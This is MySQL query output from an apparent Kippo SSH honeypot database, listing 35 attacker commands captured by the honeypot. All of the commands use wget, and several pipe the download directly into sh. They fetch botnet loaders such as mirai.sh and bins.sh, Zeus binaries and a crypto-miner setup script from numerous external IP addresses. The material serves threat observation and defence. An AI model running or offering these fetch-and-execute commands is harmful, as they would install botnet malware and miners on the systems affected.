 3378 rows in set (0.008 sec)
MySQL [kippo]> select distinct realm,success,input as command from input where input like 'wget%';
+-------+---------+-----------------------------------------------------------------------------------------+
| realm | success | command |
+-------+---------+-----------------------------------------------------------------------------------------+
| NULL | 1 | wget -qO - http://202.110.187.205/x/1sh | sh > /dev/null 2>&1 & |
| NULL | 1 | wget -c http://202.110.187.205/x/1sh -P /var/run |
| NULL | 1 | wget -qO - http://202.110.187.205/x/2sh | sh > /dev/null 2>&1 & |
| NULL | 1 | wget -c http://202.110.187.205/x/2sh -P /tmp |
| NULL | 1 | wget http://107.172.157.131/Pemex.sh |
| NULL | 1 | wget http://51.161.64.197/8UsA2.sh |
| NULL | 1 | wget 23.94.22.13/x86 |
| NULL | 1 | wget http://23.254.247.214/Heisenbergbins.sh |
| NULL | 1 | wget -qO - http://23.183.81.112/go.sh | sh > /dev/null 2>&1 & |
| NULL | 1 | wget http://107.172.157.131/bins/Zeus.x86 |
| NULL | 1 | wget http://194.31.98.109/ugotnulled.sh |
| NULL | 1 | wget http://185.245.62.231/test.sh |
| NULL | 1 | wget http://194.31.98.122/keenzeuonions |
| NULL | 1 | wget -O /var/run/1sh http://157.245.41.77/.i/1sh |
| NULL | 1 | wget -qO - http://157.245.41.77/.i/1sh | sh > /dev/null 2>&1 > /dev/null 2>&1 & |
| NULL | 1 | wget -qO - http://157.245.41.77/.i/2sh | sh > /dev/null 2>&1 > /dev/null 2>&1 & |
| NULL | 1 | wget -O /tmp/2sh http://157.245.41.77/.i/2sh |
| NULL | 1 | wget http://179.43.175.170/putkite/quickr1n.sh |
| NULL | 1 | wget -qO - http://61.177.137.133/x/1sh | sh > /dev/null 2>&1 & |
| NULL | 1 | wget -c http://61.177.137.133/x/1sh -P /var/run |
| NULL | 1 | wget -qO - http://61.177.137.133/x/2sh | sh > /dev/null 2>&1 & |
| NULL | 1 | wget -c http://61.177.137.133/x/2sh -P /tmp |
| NULL | 1 | wget http://182.53.197.74/scripts/23s |
| NULL | 1 | wget http://45.90.161.105/onions1337 |
| NULL | 1 | wget http://95.181.161.112/bins.sh || curl -O http://95.181.161.112/bins.sh |
| NULL | 1 | wget http://45.148.10.64/bins.sh |
| NULL | 1 | wget https://realhardromania.tk/0x83911d24Fx.sh |
| NULL | 1 | wget 37.0.11.224/x86 |
| NULL | 1 | wget http://136.144.41.227/CocknBallsbins.sh |
| NULL | 1 | wget http://213.232.235.203/0x83911d24Fx.sh |
| NULL | 1 | wget http://194.242.56.116/mirai.sh |
| NULL | 1 | wget http://182.52.51.239/scripts/23s |
| NULL | 1 | wget https://raw.githubusercontent.com/C3Pool/xmrig_setup/master/setup_c3pool_miner.sh |
| NULL | 1 | wget http://104.168.49.29/8UsA.sh |
| NULL | 1 | wget 194.31.98.248/x86_64 |
+-------+---------+-----------------------------------------------------------------------------------------+
35 rows in set (0.047 sec)